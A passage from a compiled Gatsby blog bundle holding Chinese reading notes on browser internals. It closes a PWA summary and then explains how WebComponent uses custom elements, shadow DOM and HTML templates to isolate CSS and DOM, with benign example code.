width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>我们先分析了 PWA，它是由很多技术组成的一个理念，其核心思想是渐进式。对于开发者，它提供了非常温和的方式，让开发者将普通的站点逐步过渡到 Web 应用。对于技术本身而言，它是渐进式演进，逐渐将 Web 技术发挥到极致的同时，也逐渐缩小和本地应用的差距。在此基础上，我们又分析了 PWA 中的 Service Worker 的设计思路。</p>\n<p>另外，PWA 还提供了 manifest.json 配置文件，可以让开发者自定义桌面的图标、显示名称、启动方式等信息，还可以设置启动画面、页面主题颜色等信息。关于 manifest.json 的配置还是比较简单的，详细使用教程网上有很多，这里我就不做介绍了。</p>\n<p>添加桌面标、增加离线缓存、增加消息推送等功能是 PWA 走向设备的必备功能，但我认为真正决定 PWA 能否崛起的还是底层技术，比如页面渲染效率、对系统设备的支持程度、WebAssembly 等，而这些技术也在渐进式进化过程中。所以未来如何，我们拭目以待</p>\n<h1 id="webcomponent：像搭积木一样构建-web-应用"><a href="#webcomponent%EF%BC%9A%E5%83%8F%E6%90%AD%E7%A7%AF%E6%9C%A8%E4%B8%80%E6%A0%B7%E6%9E%84%E5%BB%BA-web-%E5%BA%94%E7%94%A8" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>WebComponent：像搭积木一样构建 web 应用</h1>\n<p>什么是组件化呢？</p>\n<p>其实组件化并没有一个明确的定义，不过这里我们可以使用 10 个字来形容什么是组件化，那就是：对内高内聚，对外低耦合。对内各个元素彼此紧密结合、相互依赖，对外和其他组件的联系最少且接口简单。</p>\n<p>可以说，程序员对组件化开发有着天生的需求，因为一个稍微复杂点的项目，就涉及到多人协作开发的问题，每个人负责的组件需要尽可能独立完成自己的功能，其组件的内部状态不能影响到别人的组件，在需要和其他组件交互的地方得提前协商好接口。通过组件化可以降低整个系统的耦合度，同时也降低程序员之间沟通复杂度，让系统变得更加易于维护。</p>\n<p>使用组件化能带来很多优势，所以很多语言天生就对组件化提供了很好的支持，比如 C/C++ 就可以很好地将功能封装成模块，无论是业务逻辑，还是基础功能，抑或是 UI，都能很好地将其组合在一起，实现组件内部的高度内聚、组件之间的低耦合。</p>\n<p>大部分语言都能实现组件化，归根结底在于编程语言特性，大多数语言都有自己的函数级作用域、块级作用域和类，可以将内部的状态数据隐藏在作用域之下或者对象的内部，这样外部就无法访问了，然后通过约定好的接口和外部进行通信。</p>\n<p>JavaScript 虽然有不少缺点，但是作为一门编程语言，它也能很好地实现组件化，毕竟有自己的函数级作用域和块级作用域，所以封装内部状态数据并提供接口给外部都是没有问题的。</p>\n<p>既然 JavaScript 可以很好地实现组件化，那么我们所谈论的 WebComponent 到底又是什么呢？</p>\n<h2 id="阻碍前端组件化的因素"><a href="#%E9%98%BB%E7%A2%8D%E5%89%8D%E7%AB%AF%E7%BB%84%E4%BB%B6%E5%8C%96%E7%9A%84%E5%9B%A0%E7%B4%A0" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>阻碍前端组件化的因素</h2>\n<p>在前端虽然 HTML、CSS 和 JavaScript 是强大的开发语言，但是在大型项目中维护起来会比较困难，如果在页面中嵌入第三方内容时，还需要确保第三方的内容样式不会影响到当前内容，同样也要确保当前的 DOM 不会影响到第三方的内容。</p>\n<p>所以要聊 WebComponent，得先看看 HTML 和 CSS 是如何阻碍前端组件化的，这里我们就通过下面这样一个简单的例子来分析下：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="65750844862371530000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<style>\n  p {\n    background-color: brown;\n    color: cornsilk;\n  }\n</style>\n<p>time.geekbang.org</p>`, `65750844862371530000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>style</span><span class="token punctuation">></span></span><span class="token style"><span class="token language-css">\n  <span class="token selector">p</span> <span class="token punctuation">{</span>\n    <span class="token property">background-color</span><span class="token punctuation">:</span> brown<span class="token punctuation">;</span>\n    <span class="token property">color</span><span class="token punctuation">:</span> cornsilk<span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>style</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="3711224117417733000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<style>\n  p {\n    background-color: red;\n    color: blue;\n  }\n</style>\n<p>time.geekbang</p>`, `3711224117417733000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>style</span><span class="token punctuation">></span></span><span class="token style"><span class="token language-css">\n  <span class="token selector">p</span> <span class="token punctuation">{</span>\n    <span class="token property">background-color</span><span class="token punctuation">:</span> red<span class="token punctuation">;</span>\n    <span class="token property">color</span><span class="token punctuation">:</span> blue<span class="token punctuation">;</span>\n  <span class="token punctuation">}</span>\n</span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>style</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time.geekbang<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>上面这两段代码分别实现了自己 p 标签的属性，如果两个人分别负责开发这两段代码的话，那么在测试阶段可能没有什么问题，不过当最终项目整合的时候，其中内部的 CSS 属性会影响到其他外部的 p 标签的，之所以会这样，是因为 CSS 是影响全局的。</p>\n<p>渲染引擎会将所有的 CSS 内容解析为 CSSOM，在生成布局树的时候，会在 CSSOM 中为布局树中的元素查找样式，所以有两个相同标签最终所显示出来的效果是一样的，渲染引擎是不能为它们分别单独设置样式的。</p>\n<p>除了 CSS 的全局属性会阻碍组件化，DOM 也是阻碍组件化的一个因素，因为在页面中只有一个 DOM，任何地方都可以直接读取和修改 DOM。所以使用 JavaScript 来实现组件化是没有问题的，但是 JavaScript 一旦遇上 CSS 和 DOM，那么就相当难办了</p>\n<h2 id="webcomponent-组件化开发"><a href="#webcomponent-%E7%BB%84%E4%BB%B6%E5%8C%96%E5%BC%80%E5%8F%91" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>WebComponent 组件化开发</h2>\n<p>现在我们了解了 CSS 和 DOM 是阻碍组件化的两个因素，那要怎么解决呢？</p>\n<p>WebComponent 给出了解决思路，它提供了对局部视图封装能力，可以让 DOM、CSSOM 和 JavaScript 运行在局部环境中，这样就使得局部的 CSS 和 DOM 不会影响到全局。</p>\n<p>了解了这些，下面我们就结合具体代码来看看 WebComponent 是怎么实现组件化的。</p>\n<p>前面我们说了，WebComponent 是一套技术的组合，具体涉及到了 Custom elements（自定义元素）、Shadow DOM（影子 DOM）和 HTML templates（HTML 模板），详细内容你可以参考 MDN 上的<a href="https://developer.mozilla.org/zh-CN/docs/Web/Web_Components" target="_blank" rel="nofollow noreferrer noopener">相关链接</a>。</p>\n<p>下面我们就来演示下这 3 个技术是怎么实现数据封装的，如下面代码所示：</p>\n<div\n              class="gatsby-code-button-container"\n              data-toaster-id="52410755916472975000"\n              data-toaster-class="gatsby-code-button-toaster"\n              data-toaster-text-class="gatsby-code-button-toaster-text"\n              data-toaster-text="复制成功"\n              data-toaster-duration="3500"\n              onClick="copyToClipboard(`<!DOCTYPE html>\n<html>\n  <body>\n    <!--\n      一：定义模板\n      二：定义内部 CSS 样式\n      三：定义 JavaScript 行为\n    -->\n    <template id=&quot;geekbang-t&quot;>\n      <style>\n        p {\n          background-color: brown;\n          color: cornsilk;\n        }\n\n        div {\n          width: 200px;\n          background-color: bisque;\n          border: 3px solid chocolate;\n          border-radius: 10px;\n        }\n      </style>\n      <div>\n        <p>time.geekbang.org</p>\n        <p>time1.geekbang.org</p>\n      </div>\n      <script>\n        function foo() {\n          console.log(\'inner log\');\n        }\n      </script>\n    </template>\n    <script>\n      class GeekBang extends HTMLElement {\n        constructor() {\n          super();\n          // 获取组件模板\n          const content = document.querySelector(\'#geekbang-t\').content;\n          // 创建影子 DOM 节点\n          const shadowDOM = this.attachShadow({ mode: \'open\' });\n          // 将模板添加到影子 DOM 上\n          shadowDOM.appendChild(content.cloneNode(true));\n        }\n      }\n      customElements.define(\'geek-bang\', GeekBang);\n    </script>\n\n    <geek-bang></geek-bang>\n    <div>\n      <p>time.geekbang.org</p>\n      <p>time1.geekbang.org</p>\n    </div>\n    <geek-bang></geek-bang>\n  </body>\n</html>`, `52410755916472975000`)"\n            >\n              <div\n                class="gatsby-code-button"\n                title="html"\n              >\n                <span class="gatsby-code-button-language">html</span>\n                <span class="gatsby-code-button-text-icon">复制代码</span>\n              </div>\n            </div>\n<div class="gatsby-highlight" data-language="html"><pre style="counter-reset: linenumber NaN" class="language-html line-numbers"><code class="language-html"><span class="token doctype">&lt;!DOCTYPE html></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>html</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>body</span><span class="token punctuation">></span></span>\n    <span class="token comment">&lt;!--\n      一：定义模板\n      二：定义内部 CSS 样式\n      三：定义 JavaScript 行为\n    --></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>template</span> <span class="token attr-name">id</span><span class="token attr-value"><span class="token punctuation">=</span><span class="token punctuation">"</span>geekbang-t<span class="token punctuation">"</span></span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>style</span><span class="token punctuation">></span></span><span class="token style"><span class="token language-css">\n        <span class="token selector">p</span> <span class="token punctuation">{</span>\n          <span class="token property">background-color</span><span class="token punctuation">:</span> brown<span class="token punctuation">;</span>\n          <span class="token property">color</span><span class="token punctuation">:</span> cornsilk<span class="token punctuation">;</span>\n        <span class="token punctuation">}</span>\n\n        <span class="token selector">div</span> <span class="token punctuation">{</span>\n          <span class="token property">width</span><span class="token punctuation">:</span> 200px<span class="token punctuation">;</span>\n          <span class="token property">background-color</span><span class="token punctuation">:</span> bisque<span class="token punctuation">;</span>\n          <span class="token property">border</span><span class="token punctuation">:</span> 3px solid chocolate<span class="token punctuation">;</span>\n          <span class="token property">border-radius</span><span class="token punctuation">:</span> 10px<span class="token punctuation">;</span>\n        <span class="token punctuation">}</span>\n      </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>style</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>\n        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n        <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time1.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n        <span class="token keyword">function</span> <span class="token function">foo</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n          console<span class="token punctuation">.</span><span class="token function">log</span><span class="token punctuation">(</span><span class="token string">\'inner log\'</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        <span class="token punctuation">}</span>\n      </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>template</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>script</span><span class="token punctuation">></span></span><span class="token script"><span class="token language-javascript">\n      <span class="token keyword">class</span> <span class="token class-name">GeekBang</span> <span class="token keyword">extends</span> <span class="token class-name">HTMLElement</span> <span class="token punctuation">{</span>\n        <span class="token function">constructor</span><span class="token punctuation">(</span><span class="token punctuation">)</span> <span class="token punctuation">{</span>\n          <span class="token keyword">super</span><span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n          <span class="token comment">// 获取组件模板</span>\n          <span class="token keyword">const</span> content <span class="token operator">=</span> document<span class="token punctuation">.</span><span class="token function">querySelector</span><span class="token punctuation">(</span><span class="token string">\'#geekbang-t\'</span><span class="token punctuation">)</span><span class="token punctuation">.</span>content<span class="token punctuation">;</span>\n          <span class="token comment">// 创建影子 DOM 节点</span>\n          <span class="token keyword">const</span> shadowDOM <span class="token operator">=</span> <span class="token keyword">this</span><span class="token punctuation">.</span><span class="token function">attachShadow</span><span class="token punctuation">(</span><span class="token punctuation">{</span> mode<span class="token punctuation">:</span> <span class="token string">\'open\'</span> <span class="token punctuation">}</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n          <span class="token comment">// 将模板添加到影子 DOM 上</span>\n          shadowDOM<span class="token punctuation">.</span><span class="token function">appendChild</span><span class="token punctuation">(</span>content<span class="token punctuation">.</span><span class="token function">cloneNode</span><span class="token punctuation">(</span><span class="token boolean">true</span><span class="token punctuation">)</span><span class="token punctuation">)</span><span class="token punctuation">;</span>\n        <span class="token punctuation">}</span>\n      <span class="token punctuation">}</span>\n      customElements<span class="token punctuation">.</span><span class="token function">define</span><span class="token punctuation">(</span><span class="token string">\'geek-bang\'</span><span class="token punctuation">,</span> GeekBang<span class="token punctuation">)</span><span class="token punctuation">;</span>\n    </span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>script</span><span class="token punctuation">></span></span>\n\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>geek-bang</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>geek-bang</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>div</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n      <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>p</span><span class="token punctuation">></span></span>time1.geekbang.org<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>p</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>div</span><span class="token punctuation">></span></span>\n    <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;</span>geek-bang</span><span class="token punctuation">></span></span><span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>geek-bang</span><span class="token punctuation">></span></span>\n  <span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>body</span><span class="token punctuation">></span></span>\n<span class="token tag"><span class="token tag"><span class="token punctuation">&lt;/</span>html</span><span class="token punctuation">></span></span></code><span aria-hidden="true" class="line-numbers-rows" style="white-space: normal; width: auto; left: 0;"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></pre></div>\n<p>详细观察上面这段代码，我们可以得出：要使用 WebComponent，通常要实现下面三个步骤。</p>\n<p>首先，使用 template 属性来创建模板。利用 DOM 可以查找到模板的内容，但是模板元素是不会被渲染到页面上的，也就是说 DOM 树中的 template 节点不会出现在布局树中，所以我们可以使用 template 来自定义一些基础的元素结构，这些基础的元素结构是可以被重复使用的。一般模板定义好之后，我们还需要在模板的内部定义样式信息。</p>\n<p>其次，我们需要创建一个 GeekBang 的类。在该类的构造函数中要完成三件事：</p>\n<ul>\n<li>查找模板内容；</li>\n<li>创建影子 DOM；</li>\n<li>再将模板添加到影子 DOM 上</li>\n</ul>\n<p>上面最难理解的是影子 DOM，其实影子 DOM 的作用是将模板中的内容与全局 DOM 和 CSS 进行隔离，这样我们就可以实现元素和样式的私有化了。你可以把影子 DOM 看成是一个作用域，其内部的样式和元素是不会影响到全局的样式和元素的，而在全局环境下，要访问影子 DOM 内部的样式或者元素也是需要通过约定好的接口的。</p>\n<p>总之，通过影子 DOM，我们就实现了 CSS 和元素的封装，在创建好封装影子 DOM 的类之后，我们就可以使用 <code class="language-text">customElements.define</code> 来自定义元素了（可参考上述代码定义元素的方式）。</p>\n<blockquote>\n<p>最后，就很简单了，可以像正常使用 HTML 元素一样使用该元素，如上述代码中的 <code class="language-text">&lt;geek-bang&gt;&lt;/geek-bang&gt;</code>。</p>\n</blockquote>\n<p>上述代码最终渲染出来的页面，如下图所示：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-62dab.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 87.68768768768768%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 11 51 51" title="" data-src="/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-fee1c.png" data-srcset="/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-a67b7.png 200w,\n/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-0b187.png 400w,\n/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-fee1c.png 800w,\n/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-b1a91.png 1200w,\n/static/2021-07-13-11-51-51-d76eab269af0f8d4defacc9fbf8a4c1a-62dab.png 1332w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>从图中我们可以看出，影子 DOM 内部的样式是不会影响到全局 CSSOM 的。另外，使用 DOM 接口也是无法直接查询到影子 DOM 内部元素的，比如你可以使用 document.getElementsByTagName(‘div’)来查找所有 div 元素，这时候你会发现影子 DOM 内部的元素都是无法查找的，因为要想查找影子 DOM 内部的元素需要专门的接口，所以通过这种方式又将影子内部的 DOM 和外部的 DOM 进行了隔离。</p>\n<p>通过影子 DOM 可以隔离 CSS 和 DOM，不过需要注意一点，影子 DOM 的 JavaScript 脚本是不会被隔离的，比如在影子 DOM 定义的 JavaScript 函数依然可以被外部访问，这是因为 JavaScript 语言本身已经可以很好地实现组件化了。</p>\n<h2 id="浏览器如何实现影子-dom"><a href="#%E6%B5%8F%E8%A7%88%E5%99%A8%E5%A6%82%E4%BD%95%E5%AE%9E%E7%8E%B0%E5%BD%B1%E5%AD%90-dom" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>浏览器如何实现影子 DOM</h2>\n<p>关于 WebComponent 的使用方式我们就介绍到这里。WebComponent 整体知识点不多，内容也不复杂，我认为核心就是影子 DOM。上面我们介绍影子 DOM 的作用主要有以下两点：</p>\n<ul>\n<li>影子 DOM 中的元素对于整个网页是不可见的；</li>\n<li>影子 DOM 的 CSS 不会影响到整个网页的 CSSOM，影子 DOM 内部的 CSS 只对内部的元素起作用。</li>\n</ul>\n<p>那么浏览器是如何实现影子 DOM 的呢？下面我们就来分析下，如下图：</p>\n<p><html><head></head><body><a class="gatsby-resp-image-link" href="/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-74b04.png" style="display: block" target="_blank" rel="noopener">\n  \n  <span class="gatsby-resp-image-wrapper" style="position: relative; display: block; ; max-width: 800px; margin-left: auto; margin-right: auto;">\n    <span class="gatsby-resp-image-background-image" style="padding-bottom: 73.4877734877735%; position: relative; bottom: 0; left: 0; background-image: url(\'[data-uri]\'); background-size: cover; display: block;">\n      <img class="gatsby-resp-image-image lazy" style="width: 100%; height: 100%; margin: 0; vertical-align: middle; position: absolute; top: 0; left: 0; box-shadow: inset 0px 0px 0px 400px #fafafa;" alt="2021 07 13 11 52 29" title="" data-src="/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-fee1c.png" data-srcset="/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-a67b7.png 200w,\n/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-0b187.png 400w,\n/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-fee1c.png 800w,\n/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-b1a91.png 1200w,\n/static/2021-07-13-11-52-29-7653ede7f6bebb8cad479ad4f4a9e47d-74b04.png 1554w" data-sizes="(max-width: 800px) 100vw, 800px">\n    </span>\n  </span>\n  \n  </a>\n    </body></html></p>\n<p>该图是上面那段示例代码对应的 DOM 结构图，从图中可以看出，我们使用了两次 geek-bang 属性，那么就会生成两个影子 DOM，并且每个影子 DOM 都有一个 shadow root 的根节点，我们可以将要展示的样式或者元素添加到影子 DOM 的根节点上，每个影子 DOM 你都可以看成是一个独立的 DOM，它有自己的样式、自己的属性，内部样式不会影响到外部样式，外部样式也不会影响到内部样式。</p>\n<p>浏览器为了实现影子 DOM 的特性，在代码内部做了大量的条件判断，比如当通过 DOM 接口去查找元素时，渲染引擎会去判断 geek-bang 属性下面的 shadow-root 元素是否是影子 DOM，如果是影子 DOM，那么就直接跳过 shadow-root 元素的查询操作。所以这样通过 DOM API 就无法直接查询到影子 DOM 的内部元素了。</p>\n<p>另外，当生成布局树的时候，渲染引擎也会判断 geek-bang 属性下面的 shadow-root 元素是否是影子 DOM，如果是，那么在影子 DOM 内部元素的节点选择 CSS 样式的时候，会直接使用影子 DOM 内部的 CSS 属性。所以这样最终渲染出来的效果就是影子 DOM 内部定义的样式。</p>\n<h2 id="总结-7"><a href="#%E6%80%BB%E7%BB%93-7" aria-hidden="true" class="anchor"><svg aria-hidden="true" height="16" version="1.1" viewBox="0 0 16 16" width="16"><path fill-rule="evenodd" d="M4 9h1v1H4c-1.5 0-3-1.69-3-3.5S2.55 3 4 3h4c1.45 0 3 1.69 3 3.5 0 1.41-.91 2.72-2 3.25V8.59c.58-.45 1-1.27 1-2.09C10 5.22 8.98 4 8 4H4c-.98 0-2 1.22-2 2.5S3 9 4 9zm9-3h-1v1h1c1 0 2 1.22 2 2.5S13.98 12 13 12H9c-.98 0-2-1.22-2-2.5 0-.83.42-1.64 1-2.09V6.25c-1.09.53-2 1.84-2 3.25C6 11.31 7.55 13 9 13h4c1.45 0 3-1.69 3-3.5S14.5 6 13 6z"></path></svg></a>总结</h2>\n<p>首先，我们介绍了组件化开发是程序员的刚需，所谓组件化就是功能模块要实现高内聚、低耦合的特性。不过由于 DOM 和 CSSOM 都是全局的，所以它们是影响了前端组件化的主要元素。基于这个原因，就出现 WebComponent，它包含自定义元素、影子 DOM 和 HTML 模板三种技术，使得开发者可以隔离 CSS 和 DOM。在此基础上，我们还重点介绍了影子 DOM 到底是怎么实现的。</p>\n<p>关于 WebComponent 的未来如何，这里我们不好预测和评判，但是有一点可以肯定，WebComponent 也会采用渐进式迭代的方式向前推进，未来依然有很多坑需要去填</p>',
id:"/home/runner/work/GatsbyBlog/GatsbyBlog/blog/浏览器工作原理与实践——浏览器中的页面/index.md absPath of file >>> MarkdownRemark",timeToRead:31,frontmatter:{date:"2021-07-07 09:41:05",path:"/browser-working-principle-page/",tags:"前端, 浏览器, 高级前端, 读书笔记",title:"浏览器工作原理与实践——浏览器中的页面",draft:null}}],length:9,tag:"浏览器",pagesSum:2,page:1}}}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.towavephone.com/component---src-pages-index-js-4658f44a1ebdf673f382.js
body_size: -697
content:
